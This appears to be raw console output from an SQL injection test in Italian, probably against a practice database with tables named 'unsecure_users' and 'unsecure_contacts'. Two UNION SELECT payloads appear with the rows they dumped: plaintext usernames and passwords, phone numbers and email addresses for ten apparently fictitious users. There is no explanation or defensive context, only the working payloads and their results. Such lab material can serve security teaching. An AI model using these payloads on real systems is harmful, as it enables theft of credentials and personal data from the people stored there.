 Testando: ' UNION SELECT id, username, password FROM unsecure_users-- -
Descrizione: Stampa la tabella users
* 10 risultato/i trovato/i:
id: 1 | username: admin | password: Admin2026!
id: 2 | username: mario.rossi | password: MarioRossi!1
id: 3 | username: luigi.verdi | password: Luigi_Verdi44
id: 4 | username: giulia.bianchi | password: Giulietta89
id: 5 | username: anna.neri | password: AnnaNeri$$$
id: 6 | username: paolo.gialli | password: P_Gialli2023
id: 7 | username: sara.blu | password: SaraBlu!
id: 8 | username: marco.bruni | password: MarcoB_123
id: 9 | username: elena.grigi | password: ElenaG_456
id: 10 | username: matteo.rosa | password: MatteoR_789
--------------------------------------------------------------------------
Testando: ' UNION SELECT user_id, telefono, email FROM unsecure_contacts-- -
Descrizione: Stampa la tabella contacts
* 10 risultato/i trovato/i:
user_id: 1 | telefono: 3537495043 | email: admin@google.com
user_id: 2 | telefono: 3829664242 | email: mario.rossi@hotmail.com
user_id: 3 | telefono: 3101453613 | email: luigi.green420@outlook.com
user_id: 4 | telefono: 3359589413 | email: bianchi_giulyy@libero.it
user_id: 5 | telefono: 3515901893 | email: anna.neri03@google.com
user_id: 6 | telefono: 3358920585 | email: paolo_gialli@google.com
user_id: 7 | telefono: 3295894955 | email: saretta.blu@hotmail.com
user_id: 8 | telefono: 3737749589 | email: marco._.bruni@google.com
user_id: 9 | telefono: 3575800589 | email: ele.grigi@outlook.com
user_id: 10 | telefono: 3905890489 | email: matti.rosa96@hotmail.com